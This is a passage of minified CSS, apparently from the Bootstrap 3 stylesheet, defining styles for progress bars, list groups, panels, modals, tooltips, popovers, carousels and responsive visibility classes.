75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-block{display:block!important}}@media 